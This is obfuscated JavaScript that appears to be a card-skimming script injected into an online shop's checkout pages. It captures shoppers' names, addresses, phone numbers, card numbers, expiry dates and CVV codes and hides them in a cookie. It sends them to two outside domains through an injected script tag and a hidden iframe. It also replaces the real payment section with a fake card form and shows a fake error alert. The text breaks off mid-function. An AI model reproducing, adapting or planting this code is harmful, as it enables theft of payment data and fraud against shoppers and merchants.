_0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var 